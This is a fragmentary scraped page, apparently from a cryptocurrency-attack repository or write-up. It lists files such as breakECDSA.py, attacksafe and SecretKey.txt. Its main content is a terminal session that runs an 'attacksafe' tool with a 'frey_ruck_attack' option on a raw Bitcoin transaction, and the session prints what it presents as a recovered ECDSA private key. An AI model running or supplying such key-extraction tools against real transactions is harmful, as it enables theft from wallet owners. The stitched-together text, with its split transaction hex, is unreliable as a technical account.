 12CoingeckoAgentFtpupload
13TeslaBrainWallet
14FreyRuckAttack
README.md
RawTX.txt
SecretKey.txt
attacksafe
breakECDSA.py
calculate.py
get-pip.py
keyUtils.py
point2gen.py
requirements.txt
txnUtils.py
Terminal CryptoDeepTech
0
сек.
Показать код
Terminal CryptoDeepTech
crypto > ./attacksafe -tool frey_ruck_attack -open RawTX.txt -save SecretKey.txt
Deployments ECDSA:
SecretKey = 0xf99718ec8df44d695daa9eedd2b3cbe29d8a14a3fc026baeb279afe47c709de3
RawTX = 0100000001599b576edb0e0bf62082a30ff974d04080bfadb4dd9154f4e8949ea8da4c15182c0000006a4730440220061e5f5c2bc146cd5070cdef9cd2376a0b2fbbdb
90d06caf1ff0220649db1b4fbaaba2d0669f7f7635157b273146b064248d04e76c25d41971d99a1012103f3b587144f038f7fd504eaebb2159ad97c0ca33c3cbaf7f3899849a9e
ff010000000000000000046a02585800000000
crypto >